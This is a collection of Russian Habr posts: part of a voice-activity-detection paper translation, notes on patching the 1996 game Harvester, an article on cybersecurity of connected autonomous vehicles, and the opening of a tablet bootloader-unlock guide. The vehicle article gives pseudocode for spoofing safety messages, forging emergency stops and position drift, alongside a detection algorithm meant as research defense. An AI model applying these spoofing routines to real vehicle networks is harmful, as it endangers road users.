В этой работе предложен алгоритм VAD, который одновременно легок в реализации и может быть использован для обработки речи/аудио в реальном времени, а также дает удовлетворительную устойчивость к шумам. В секции 3 детально разбирается алгоритм предложенного VAD.
##### 2. SHORT-TERM FEATURE (кратковременные характеристики)
В предложенном методе мы используем три разных характеристики для каждого фрэйма. Первая характеристика это краткосрочная энергия (Е). Энергия — наиболее часто используемая характеристика в определении речи/тишины. Однако, она становится неэффективной в условиях шума, особенно при низких SNR. Поэтому, мы используем еще две характеристики, которые вычисляются из частот.
Вторая характеристика это мера спектральной плоскостности (SFM — Spectral Flatness Measure). Мера зашумленности спектра хорошо себя показывает в Голосовом/Неголосовом детекритовании и обнаружении тишины.
Считается SFM по следующей формуле:
*SMFdb= 10log10(Gm / Am)*
Где Am и Gm это соответственно среднее арифметическое и среднее геометрическое спектра речи.
Кроме этих двух характеристик было обнаружено, что составляющая фрэйма речи с преобладающими частотами (most dominant frequency component) может быть очень полезна для различения фрэймов с речью и тишиной. В этой работе эта характеристика обозначена через F. Она легко вычисляется через нахождения такой частоты, которая соответствует максимальному значению величины спектра | S(k) |.
В предложенном методе для детектирования голосовой активности все три характеристики вычисляются одновременно для каждого фрейма.

Изображение 1. Значения характеристик на чистом речевом сигнале
Изображение 2. Значение характеристик на сигнале, поврежденном белым шумом
Изображение 3. Значение характеристик на сигнале, поврежденном шумом лепета
Изображения 1-3 представляют эффективность этих трех характеристик на чистом и поврежденном шумом сигнале.
##### 3. ПРЕДЛОЖЕННЫЙ АЛГОРИТМ VAD
Предложенный алгоритм начинается с разбиения аудио-сигнала на фреймы. В нашей реализации не применяется оконная функция. Первые N фреймов используются для инициализации порогового значения. Для каждого входящего фрейма вычисляются три характеристики. Аудио-фрейм считается речевым, если значение более одной характеристики превышает пороговое значение. Полная процедура предложенного метода представлена ниже:
```
1 - Устанавливаем Frame_Size = 10ms и вычисляется кол-во фреймов( Num_of_frames ) //перекрытие фреймов не требуется
2 - Устанавливаем по одному пороговому значению для каждой характеристики. // единственное что устанавливается извне
* Порог для Энергии (Energy_PrimTreshhold)
* Порог для F (F_PrimTreshhold)
* Порог для SFM (SF_PrimTreshhold)
3 - For i от 1 до Num_of_frames
3.1 - Вычисляем энергию фрейма (E(i))
3.2 - Применяем FFT для каждого фрейма
3.2.1 - Находим F(i) = arg max (S(k)) - составляющую с преобладающей частотой
3.2.2 - Вычисляем значение спектральной плоскостности как Measure(SFM(i))
3.3 - Предполагаем что некоторые из 30 первых фреймов - это тишина, находим
минимальное значение для Е (Min_E), F (Min_F), SMF (Min_SF)
3.4 - Устанавливаем порог принятия решения для E, F, SFM
* Tresh_E = Energy_PrimTresh * log(Min_E)
* Tresh_F = F_PrimTresh
* Tresh_SF = SF_PrimTresh
3.5 - Устанавливаем Counter = 0
* Если ((E(i) - Min_E) >= Tresh_E) тогда Counter++
* Если ((F(i) - Min_F) >= Tresh_F) тогда Counter++
* Если ((SFM(i) - Min_SF) >= Tresh_SF) тогда Counter++
3.6 - Если Counter > 1 то отмечаем текущий фрейм как речевой, иначе как тишину
3.7 - Если текущий фрейм отмечен как тишина, обновляем значения минимума tythubb
Min_E = ((Silence_Count * Min_E) + E(i)) / (Silence_Count + 1)
3.8 Tresh_E = Energy_PrimTresh * log(Min_E)
4 - Игнорировать тишину идущую менее чем 10 фреймов
5 - Игнорировать речь идущую менее чем 5 фреймов.
```
В алгоритме есть три параметра, которые необходимо установить в первую очередь. Эти параметры были найдены автоматически на конечном наборе чистых речевых сигналов. Ниже представлены оптимальные значения, полученные в результате экспериментов.
Energy\_PrimThresh = 40
F\_PrimThresh (Hz) = 185
SF\_PrimThresh = 5
---
В оригинальной статье предоставлены результаты экспериментов проведенных в условиях разной зашумленности. Хотелось бы узнать мнение сообщества о данной теме и о самом переводе. Есть ли смысл продолжать выкладывать переводы на эту тему? О всех неточностях перевода, ошибках писать в личные сообщения.
Не нашел как указать что это перевод, кроме как приписать пост к хабу Переводы.
**Ссылки**##### ССЫЛКИ:
[1] A. Benyassine, E. Shlomot, H. Y. Su, D. Massaloux, C. Lamblin and J. P. Petit, «ITU-T Recommendation G.729 Annex B: a silence compression scheme for use with G.729 optimized for V.70 digital simultaneous voice and data applications,» IEEE Communications Magazine 35, pp. 64-73, 1997.
[2] M. H. Savoji, «A robust algorithm for accurate end pointing of speech,» Speech Communication, pp. 45–60, 1989.
[3] B. Kingsbury, G. Saon, L. Mangu, M. Padmanabhan and R. Sarikaya, “Robust speech recognition in noisy environments: The 2001 IBM SPINE evaluation system,” Proc. ICASSP, 1, pp. 53-56, 2002.
[4] T. Kristjansson, S. Deligne and P. Olsen, “Voicing features for robust speech detection,” Proc. Interspeech, pp. 369-372, 2005.
[5] R. E. Yantorno, K. L. Krishnamachari and J. M. Lovekin, “The spectral autocorrelation peak valley ratio (SAPVR) – A usable speech measure employed as a co-channel detection system,” Proc. IEEE Int. Workshop Intell. Signal Process. 2001.
[6] M. Marzinzik and B. Kollmeier, “Speech pause detection for noise spectrum estimation by tracking power envelope dynamics,” IEEE Trans. Speech Audio Process, 10, pp. 109-118, 2002.
[7] ETSI standard document, ETSI ES 202 050 V 1.1.3., 2003.
[8] K. Li, N. S. Swamy and M. O. Ahmad, “An improved voice activity detection using higher order statistics,” IEEE Trans. Speech Audio Process., 13, pp. 965-974, 2005.
[9] W. H. Shin, «Speech/non-speech classification using multiple features for robust endpoint detection,» ICASSP, 2000.
[10] G. D. Wuand and C. T. Lin, «Word boundary detection with mel scale frequency bank in noisy environment,» IEEE Trans. Speechand Audio Processing, 2000.
[11] A. Lee, K. Nakamura, R. Nisimura, H. Saruwatari and K. Shikano, “Noise robust real world spoken dialogue system using GMM based rejection of unintended inputs,” Interspeech, pp. 173-176, 2004.
[12] J. Sohn, N. S. Kim and W. Sung, “A statistical modelbased voice activity detection,” IEEE Signal Process. Lett., pp. 1-3, 1999.
[13] B. Lee and M. Hasegawa-Johnson, «Minimum Mean Squared Error A Posteriori Estimation of High Variance Vehicular Noise,» in Proc. Biennial on DSP for In-Vehicle and Mobile Systems, Istanbul, Turkey, June 2007.
[14] ETSI EN 301 708 recommendations, “Voice activity detector for adaptive multi-rate (AMR) speech traffic channels,” 1999. | https://habr.com/ru/post/192954/ | null | ru | null |
# Продолжаем разбирать квест Harvester 1996 года
#### Всем добра.
В [прошлый раз](http://habrahabr.ru/post/184986/) я остановился на том, что внедрил Tahoma11 в игру и был доволен.

Сразу стали видны минусы, шрифт не вписывается в стиль игры.
Появились новые заморочки:
* внедрить красивый русский шрифт, стилизованный под оригинальный,
* разобраться с пропуском почти всех видео в dosbox.
Инструменты: IDA, dosbox + debugger, winhex.
##### Квест про шрифты
Сперва шрифт. Всё тем же художником форума был нарисован красивый, стилизованный под оригинал русский шрифт.
Всего в игре их шесть:




Так как шрифт 8-битный, то каждый пиксель символа — это один байт, содержащий индекс цвета в палитре. Существует таблица ширин каждого символа в заголовке, одна строка всех символов шрифта образуют ряд (тоже прописан в заголовке), несколько рядов образуют высоту.
Размер блока данных равен (высота \* ряд) байт, а соответствующая картинка равна (высота \* ряд) пикселей.
Возник небольшой ступор как их засунуть в данные игры. Свой тестовый Tahoma11 я рисовал попиксельно глядя на увеличенный оригинал. Цвет использовал только белый.
К этому моменту у меня был подготовлен инструмент попиксельной отрисовки каждой буквы с выбором цвета, но есть гигантское НО. Если мелкий шрифт еще кое-как можно было перерисовать вручную, то большой шрифт с размерами 40x50 пикселей уже не представлялось как в разумные сроки. В каждой букве еще использовалось несколько цветов из палитры в 256 цветов, что еще усложняло задачу ручной отрисовки.
Пришлось делать импорт данных из BMP.
Алгоритм получился следующий. Товарищ художник (Ogr 2) предусмотрел разный фон для каждой буквы, то есть есть зацепка для автоматического сбора данных о ширине каждой буквы. Позже он стал добавлять одну служебную строку с разными цветами, чтобы можно было сосчитать ширину каждого символа.
Итак процесс.
Пробежался по одному ряду байт русского шрифта в BMP и на границе между символами поймал изменение цвета пикселя, составил таблицу ширин.
Высота — это количество рядов из пикселей. Так как у нас каждый шрифт находится в отдельном файле, то ничего не мешает увеличить высоту, просто добавив нулей в конец блока данных. Количество нулей равно количеству байт ряда. После этого остается исправить байт высота и вуаля, новая высота готова, подогнали под нужный размер.
Следующим пунктом идет ширина каждого символа, необходимо согласовать ширины. Сдвигаем данные, выравниваем ширину.
Теперь у нас всё готово для импорта, делаем цикл по высоте, цикл по ширине и копируем байты из BMP прямо в блок данных игры.
Итог получился отличным, но почему-то каждое действие ведет к каким-то последствиям.
Вылезла проблема — суммарная ширина русских букв оказалась намного шире, чем было у разработчиков и движковая система переноса выдала такой вот результат:

В движке жестко забито, что длина ряда — 39 символов. Если выведешь строку из 40+ символов подряд, то игра зависает, если меньше, то вылезает за границы интерфейса.
Начался путь дебага.
Был откинут дос заголовок, LE файл вставлен в IDA. Бонусом разработчики оставили в EXE файле всю debug информацию, то есть видны все названия всех функций.
Прямой поиск чисел 38, 39, 40 в IDA ни к чему не привели. Отладка прыгала в районе функций «Talk to» и конкретно я тестировал «Talk to Hank», я трассировал трассировал и вытрассировал наконец замечательный блок, в результате математики которого было заветное число 39.
Блок выглядел примерно вот так:
`cseg01:00059D94 lea ecx, [eax-1]`
`cseg01:00059D97 sar edx, 1Fh`
`cseg01:00059D9A mov eax, ebp`
`cseg01:00059D9C idiv ecx`
В результате деления IDIV в EAX оказывается число 39, которое дальше используется для переноса строк, движок вставляет каждые 39 символов код 0Ah, перенос строки.
Две последние команды сперва я заменил на
`mov al, 36`
но это же получилась ошибка, в AH что-то оставалось и строка получилась длиной в вечность, весь текст развернуло в одну строк, второй раз я прописал уже
`mov ax, 36`
и вуаля:

Позже оказалось, что 36 тоже много и пришлось прописать 35, на этом квест со строками и шрифтом закончен.
##### Квест про пропуски видео
Проблема. Глобальная проблема. В dosbox с большим количеством циклов игра идет ровно и хорошо, но практически все видео пропускаются сразу же после начала показа. Это неприемлемо.
Можно было уменьшить количество циклов, тогда пропуски видео прекращались, но игра превращалась в слайд-шоу.
Process Monitor показывал, что видео начинало читаться, видео показывалось, но спустя секунду прекращалось.
Вглядывание в IDA и трассировка показали, что блок декодирования видео шел в цикле и постоянно проходил через несколько строк:

Как оказалось, во время воспроизведения игра проверяла нажатие кнопок ESC, левой и правой кнопки мыши. Если пропустить диалог кликом мышки и начиналось воспроизведение видео, то почему-то в буфере оставался этот клик, который и приводил к прерыванию видео. За-NOP-ив переходы от мышки и оставив выход из видео только по клавише ESC удалось победить очень противный баг игры. | https://habr.com/ru/post/195102/ | null | ru | null |
# Оценка рисков кибербезопасности при совместной работе автопилотируемого транспорта на автомагистралях
С каждым годом число автомобилей на дорогах неуклонно растет, все больше загрязняя окружающую среду, ухудшая мобильность транспортных средств и увеличивая число аварий и смертей на дорогах. Множество умов уже давно стараются разработать безопасное для участников движения решение, позволяющее увеличить пропускную способность дорог. Было предложено множество вариантов: летательные средства передвижения, подземные автомобильные магистрали и даже надземная система путепроводов. Однако у каждого предложенного варианта есть различные сложности в реализации.
Среди прочих одним из самых перспективных проектов по увеличению безопасности и пропускной способности автомагистралей является технология подключенных и автономных транспортных средств (CAV - Connected and Automated Vehicle). Основная её идея состоит в том, чтобы использовать инфраструктуру, оборудованную дорожными блоками (RSU - Road Side Unit), для сбора информации о транспортных средствах, оснащенных бортовым блоком (OBU - On-Board Unit), в форме базовых сообщений безопасности (BSM - Basic Safety Messages). В таком случае CAV'ы получают информацию о ситуации на дороге не только с помощью сенсоров, радаров и лидаров, как обычные автомобили, оборудованные автопилотом, но и "общаются" друг с другом и с окружающей инфраструктурой. Это и позволяет CAV'ам и остальным участникам движения действовать автономно, оттого и более эффективно. Однако и в этом проекте есть проблема - наличие общей сети, к которой подключены все автомобили. Общая сеть рождает риск кибератак злоумышленников. В данной статье будет приведено возможное решение - устойчивая к атакам система управления потоком.
### Где собака зарыта?
Для начала стоит уточнить, в чем же опасность. Одна из возможных стратегий злоумышленников связана как с автомобильными радарами, так и с системами специальной связи ближнего действия (DSRC - Dedicated Short-Range Communication) - это создание помех в канале, а также спуфинг - маскировка под легального пользователя или подключенного к сети устройства. Текущие алгоритмы управления сигналами очень уязвимы для атак с подделкой данных, даже если скомпрометировано только одно транспортное средство. Более детально эти типы уязвимостей в системах специальной связи ближнего действия были разобраны в работах C. Bhat (2018) «Cybersecurity Challenges and Pathways in the Context of Connected Vehicle Systems» [2] и M. Dibaei, X. Zheng, K. Jiang, S. Maric, R. Abbas, S. Liu, Y. Zhang, Y. Deng, S. Wen, J. Zhang, Y. Xiang, and S. Yu (2019) «An Overview of Attacks and Defences on Intelligent Connected Vehicles» [3]
Интеллектуальная система дорожных сигналов (I-SIG - Intelligent Traffic Signal System) использует систему управления безопасностью и учетными данными (SCMS - Security and Credential Management System). Для использования системы требуется, чтобы основные сообщения по безопасности (BSM) были подписаны цифровым сертификатом отправителя. Это гарантирует целостность сообщения. Таким образом, получатель может подтвердить личность отправителя по подписи.
Важное уточнение*Далее мы действуем из предположения, что злоумышленник может только изменять содержимое BSM, но не может управлять мощностью радиосигнала в пределах эффективной зоны покрытия связи RSU и злоумышленника (при условии, что RSU находится в зоне действия злоумышленника). Также предполагаем, что злоумышленник не может подделать подписи отправителей.*
### Зачем злоумышленникам это надо?
Создание помех в канале, а также спуфинг направлены на создание заторов, которые нелегко обнаружить с помощью простых защитных подходов, таких как несоответствие местоположения и скорости транспортного средства, телепортация или обгон с возвратом на ту же полосу движения. Перед демонстрацией стратегии атаки проиллюстрируем сценарий, как показано на Рисунке 1.
Рисунок 1 Общая схема моделируемого сценария атаки.Злоумышленник находится рядом с RSU и может перехватывать BSM’ы, транслируемые оборудованными транспортными средствами. Затем злоумышленник развертывает атаки типа «man-in-the-middle» для изменения BSM и повторно отправляет их в RSU. Например, красный автомобиль представляет собой атакованное транспортное средство, а значок пунктирной линии представляет область атаки, где злоумышленник пытается подделать RSU. Ниже мы подробно рассмотрим две нетривиальные стратегии спуфинга:
#### 1. Аварийная остановка
Когда целевая CAV входит в зону действия атакующего, он может постоянно получать BSM от этой CAV. Злоумышленник применяет атаки типа «man-in-the-middle», которые заставляют информацию о местоположении CAV фиксироваться в соответствующей точке входа, откуда злоумышленник проводит атаку, и фальсифицируют информацию о нулевой скорости, а затем отправляют всю эту информацию в RSU. В этом случае алгоритм управления будет предоставлять неверную рекомендованную скорость тем, кто следует за CAV в пределах той же полосы атакованного транспортного средства, чтобы они замедлились или даже полностью остановились. Псевдокод показан в алгоритме 1.
```
Algorithm 1: Emergency Stop Spoofing Algorithm
INPUT: BSM from target CAVs.
INITIALIZE Spoofing_flag = 0, Spoofing_Location
IF Received a BSM from a target CAV THEN
Spoofing_BSM = BSM
IF Spoofing_flag = 0 THEN
Actual_Location = location contained in the
BSM
Spoofing_Location = Actual_Location
Spoofing_flag = 1
END IF
Spoofing_Speed = 0
Set Spoofing_Speed to be the speed in Spoofing_BSM
Set Spoofing_Location to be the location in
Spoofing_BSM
Resend the Spoofing_BSM to the RSU
END IF
```
**2. Подмена накопительного дрейфа позиции**
В этом типе атаки злоумышленник продолжает получать сообщения BSM от целевой CAV, как только атакуемый автомобиль входит в зону действия злоумышленника. Затем злоумышленник так же непрерывно генерирует фальсифицированную информацию о скорости, но уже довольно продолжительное время, то есть показывая участникам потока, что автомобиль, едущий впереди постепенно замедляется. Кроме того, ложное местоположение вычисляется на основе поддельной скорости. Это небольшое несоответствие местоположения и скорости можно рассматривать как результат потери сигнала или ошибок GPS, которые случаются довольно часто. Однако по мере накопления разницы фактической позиции и заявленной в системе будут проявляться более серьезные воздействия (например, перегрузка) на восходящий трафик. Псевдокод показан в алгоритме 2.
```
Algorithm 2: Accumulative Position Drift Spoofing
Algorithm
INPUT: BSM from target CAVs.
INITIALIZE Spoofing_flag = 0, Spoofing_Location,
Spoofing_Speed, Last_Time_Stamp, Accel = -2.5
IF Received a BSM from a target CAV THEN
Spoofing_BSM = BSM
IF Spoofing_flag = 0 THEN
Last_Time_Stamp = time stamp contained in the BSM
Actual_Location = location contained in the BSM
Actual_Speed = speed contained in the BSM
Spoofing_Location = Actual_Location
Spoofing_Speed = Actual_Speed
Spoofing_flag = 1
ELSE IF Spoofing_Speed > 0 THEN
Actual_Time_Stamp = time stamp contained in the BSM
Delta_Time = Last_Time_Stamp - Actual_Time_Stamp
Spoofing_Location = Spoofing_Location +
Spoofing_Speed * Delta_Time + 0.5 * Accel *
Delta_Time^2
Spoofing_Speed = Spoofing_Speed + Accel *
Delta_Time
Last_Time_Stamp = Actual_Time_Stamp
END IF
Set Spoofing_Speed to be the speed in Spoofing_BSM
Set Spoofing_Location to be the location in Spoofing_BSM
Resend the Spoofing_BSM to the RSU
END IF
```
#### Как бороться?
Стратегия защиты от атак основана на среднеквадратичной ошибке (MSE - Mean Square Error) для обнаружения и фильтрации BSM с поддельными данными на стороне RSU. Мы используем то преимущество, что как только RSU получает BSM, инфраструктура может получить индекс мощности принимаемого сигнала(RSSI - Received Signal Strength Index) BSM. RSSI приблизительно обратно пропорционален расстоянию между отправителем и получателем. Использование мощности сигнала, как основного инструмента в алгоритме, позволяет не вычислять точных расстояний от BSU до CAV, которые значительно сложнее вычислить с такой же точностью, как мощность сигнала. Наша стратегия защиты направлена на поиск данных с большей мощностью сигнала по сравнению с другими. RSU получает сообщения BSM как от CAV, так и от злоумышленника и передает их в алгоритм последовательности транспортных средств для идентификации полос движения. Для каждой полосы мы вычисляем среднеквадратичные ошибки (MSE) измерений расстояния на основе статистики RSSI и информации о местоположении, встроенной в полученные BSM.
где 𝛿𝑖 - расстояние, измеренное RSSI для 𝑖-й CAV; 𝑥𝑖 и 𝑦𝑖 представляют широту и долготу, соответственно, содержащиеся в BSM 𝑖-го CAV; 𝑥 и 𝑦 - GPS-координаты RSU; и 𝑚 - общее количество CAV в этой полосе. Затем мы определяем порог по средней MSE при отсутствии атак:
где 𝜍 - MSE полосы 𝑗, в которой все CAV безопасные; 𝑛 количество полос. Если MSE ниже, полоса считается безопасным набором, который не включает атакованные машины. Таким образом, наша цель - определить самый большой безопасный набор расстояний между CAV. Чтобы уменьшить вычислительную нагрузку стратегии защиты, предлагается жадный алгоритм пошагового удаления (как показано в алгоритме 3).
```
Algorithm 3: MSE Based Attack-Resilient Defense Algorithm
INPUT: A set of BSMs from CAVs: Current_Platoon.
OUTPUT: Current_Platoon
INITIALIZE: Flag = True, M = size of Current_Platoon, X_RSU,
Y_RSU, Threshold, MMSE = 99999
WHILE M > 1 AND Flag == True
SUM_MSE = 0
FOR i = 0 to M
Dist = coarse distance measured by RSSI of Current_Platoon
[i]
X = x of location of Current_Platoon[i]
Y = y of location of Current_Platoon[i]
MSE = (Dist – sqrt((X – X_RSU)^2 + (Y – Y_RSU)^2))^2 / M
SUM_MSE = SUM_MSE + MSE
END FOR
IF SUM_MSE < Threshold THEN
BREAK
ELSE
SUM_MSE = 0
FOR j = 0 to M
FOR i = 0 to M
IF j != i THEN
Dist = distance measured by RSSI of
Current_Platoon[i]
X = x of location of Current_Platoon[i]
Y = y of location of Current_Platoon[i]
MSE = (Dist – sqrt((X – X_RSU)^2 + (Y –
Y_RSU)^2))^2 / M
SUM_MSE = SUM_MSE + MSE
END IF
END FOR
IF SUM_MSE < Threshold THEN
Flag = False
Remove Current_Platoon[j] from Current_Platoon
BREAK
ELSEIF SUM_MSE < MMSE
MMSE = SUM_MSE
Delete_Vehicle = Current_Platoon[j]
END IF
END FOR
Remove Delete_Vehicle from Current_Platoon
M = M – 1
END IF
END WHILE
```
Входными данными алгоритма является набор начального местоположения всех CAV на полосе движения. В последующих временных шагах алгоритм будет продолжать проверять, меньше ли MSE текущего набора местоположений CAV, чем пороговое значение. Если меньше, то набор подтверждается для дальнейшего контроля, как эталонный. В противном случае алгоритм вычисляет MSE всех возможных наборов и выбирает подмножество с наименьшей MSE в качестве входных данных для следующего временного шага. Этот алгоритм продолжает работать до тех пор, пока не найдет набор, удовлетворяющий пороговому условию.
#### Испытания
Для того, чтобы понять, эффективен ли данный алгоритм, смоделируем ситуацию, близкую к реальной. Самая важная вещь в нашей симуляции – эффективность транспортной сети – Q(км/ч). Она вычисляется по формуле:
Где VKT (Vehicle-Kilometers Traveled) – расстояние (км), пройденное автомобилем, а VHT (Vehicle-Hours Traveled) – время (ч), которое автомобиль провел в пути. В нашей симуляции мы введем следующие метрики: V2C(Volume-to-Capacity) – степень загруженности магистрали (0.3, 0.6, 0.9), A - доля атакованных автомобилей по отношению к общему их числу (0, 0.1, 0.25, 0.5), Penetration rate (PR) – число СAV’ов по отношению к числу обыкновенных автомобилей в потоке. Время атаки возьмем – 20 минут. Результаты испытаний алгоритма в симуляции:
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| **Номер симуляции** | **PR(%)** | **A** | **V2C** | **VKT (км)** | **VHT(ч)** | **Q(км/ч)** |
| **1** | 100 | 0.5 | 0.9 | 26 | 2.4 | 10.9 |
| **2** | 50 | 0.5 | 0.9 | 68.7 | 4.5 | 15.4 |
| **3** | 20 | 0.5 | 0.9 | 89.1 | 6.8 | 13.1 |
| **4** | 100 | 0.25 | 0.9 | 38.9 | 2.6 | 14.9 |
| **5** | 50 | 0.25 | 0.9 | 68.8 | 4.5 | 15.2 |
| **6** | 20 | 0.25 | 0.9 | 90.9 | 7.2 | 12.7 |
| **10** | 100 | 0 | 0.9 | 97.7 | 4 | 24.4 |
| **27** | 100 | 0.5 | 0.3 | 31.2 | 2.2 | 14.2 |
| **28** | 50 | 0.5 | 0.3 | 60.2 | 3.3 | 18.5 |
| **29** | 20 | 0.5 | 0.3 | 70.7 | 2.9 | 24.8 |
| **31** | 50 | 0.1 | 0.3 | 63.2 | 2.9 | 21.1 |
| **37** | 50 | 0 | 0.3 | 67 | 2.5 | 26.9 |
 100% PR (b)Атак не осуществляется")Рисунок 2. (a) 100% PR (b)Атак не осуществляетсяРисунок 2. Рисунок 2 (a) показывает эффективность в виде сопоставления коэффициента атаки и коэффициента V2C в условиях, когда CAV составляют все 100% потока. Можно заметить, что эффективность системы уменьшается с увеличением доли атакованных автомобилей, что логично. Из рисунка 4 (a) и рисунка 4 (b) можно заметить, что по мере уменьшения плотности потока (V2C) эффективность движения увеличивается. В случае без атаки отметим, что магистраль работает эффективнее с ростом числа CAV на дороге, а это именно та цель, которую мы преследуем.
#### Заключение
Мы рассмотрели эффективный способ выявления и борьбы с двумя нетривиальными угрозами, которые могут возникнуть при организации сети автономных автомагистралей. Такой алгоритм позволяет точно выявлять положение и скорость транспортных средств, основываясь на данных, которые сложнее всего подделать, что повышает общую надежность и безопасность всей системы. Применяя данный алгоритм, система может выявить CAV, который подвергся атаке злоумышленника. Это позволит точечно уделить внимание данному автомобилю для предотвращения опасности для остальных участников движения. А самое главное, в случае, если количество атак минимально или вообще отсутствует, то магистраль работает более эффективно, нежели без системы управления потоком.
**Источники**
1. [Evaluating Cybersecurity Risks of Cooperative Ramp Merging in Mixed Traffic Environments](https://arxiv.org/ftp/arxiv/papers/2111/2111.09521.pdf)
2. [Cybersecurity Challenges and Pathways in the Context of Connected Vehicle Systems](https://ctr.utexas.edu/wp-content/uploads/134.pdf)
3. [An Overview of Attacks and Defences on Intelligent Connected Vehicle](https://arxiv.org/abs/1907.07455) | https://habr.com/ru/post/596361/ | null | ru | null |
# Мобильные устройства изнутри. Снятие блокировки загрузчика планшета
**Все публикации из серии Мобильные устройства изнутри**[1.Структура образов разделов, содержащих файловую систему. Часть 1.](https://habrahabr.ru/post/345726/)
[2.Разметка памяти, структура файлов описания и разметки памяти.](https://habrahabr.ru/post/346144/)
[3.Структура образов разделов, содержащих файловую систему. Часть 2.](https://habrahabr.ru/post/346536/)
[4.Что такое GPT?](https://habrahabr.ru/post/347738/)
[5.Изменение разметки памяти планшета YB1.](https://habrahabr.ru/post/347920/)
[6.Исследование режимов загрузки планшета YB1-X90L.](https://habrahabr.ru/post/348294/)
**ОГЛАВЛЕНИЕ**[1.Введение.](#1)
[2.Снятие блокировки загрузчика.](#2)
[2.1. Как стать «разработчиком».](#21)
[2.2. Выполнение заводской разблокировки.](#22)
[2.3. Непосредственное снятие блокировки загрузчика.](#23)
[3.Заключение.](#3)
[4.Источники информации.](#4)
1. Введение
-----------
Создание самодельных, custom, прошивок или даже просто замена заставок в мобильных устройствах (МУ) предполагает возможность установки образов разделов, созданных сторонним разработчиком, а не производителем. Для этого требуется разблокировка загрузчика МУ.
Этот процесс ранее существенно различался в зависимости от производителя, но в последнее время по-немногу стал приходить к стандартному виду. Поэтому, почти все, что описано ниже, может использоваться как практическое руководство для работы на МУ многих производителей.
Мы же с Вами остановимся на детальном пошаговом руководстве по снятию блокировки загрузчика планшета YB1-X90L, основанном на моем опыте.
2. Снятие блокировки загрузчика
-------------------------------
В планшете YB1-X90L производитель предусмотрел возможность самостоятельного снятия блокировки загрузчика ОС самим пользователем. Для этого предварительно необходимо выполнить следующие действия:
* стать **разработчиком**;
* выполнить **заводскую разблокировку** загрузчика.
### 2.1. Как стать «разработчиком»
Любое МУ, вышедшее от разработчика, имеет специальный раздел команд, предназначенный для выполнения настроек и тестирования аппаратного и программного обеспечения Вашего МУ. Но эти команды не нужны простому пользователю в его ежедневном процессе общения с МУ. Поэтому изначально они скрыты от Вас, а чтобы получить доступ, нужно выполнить своеобразный шаманский **танец с бубном**.
Для выполнения этой операции нужно в загруженном планшете открыть приложение **Настройки**, перейти в раздел настроек **Система** и выбрать пункт меню **Об устройстве**. В открывшемся меню нужно найти пункт **Номер сборки**, который расположен почти в самом низу списка,

***Рис.1.**Меню Об устройстве*
и нажать на нем 7 раз. Должно появиться сообщение **Вы являетесь разработчиком**.
После этого вернитесь в раздел настроек **Система**. В связи с выполнением предыдущих действий в нем появится дополнительный пункт меню **Для разработчиков**, которого ранее не было:

***Рис.2.** Меню Для разработчиков*
Все, планшет признал Вас разработчиком и Вам стали доступны новые интересные команды, например:
* **Отладка по USB**, позволяющая включить режим отладки при подключении планшета к компьютеру по USB;
* **Работающие приложения**, позволяющая просматривать и управлять работающими приложениями планшета;
* **Заводская разблокировка**, команда, позволяющая разблокировать загрузчик.
Теперь можно переходить непосредственно к снятию заводской блокировки.
### 2.2. Выполнение заводской разблокировки
> ПРИМЕЧАНИЕ. Приступив к работам над прошивкой планшета, первое, что надо сделать, так это разрешить режим отладки по USB.
Для этого, не выходя из меню **Для разработчиков**, установите переключатель, расположенный рядом с этой командой во включенное состояние. Сразу появится предупреждение:
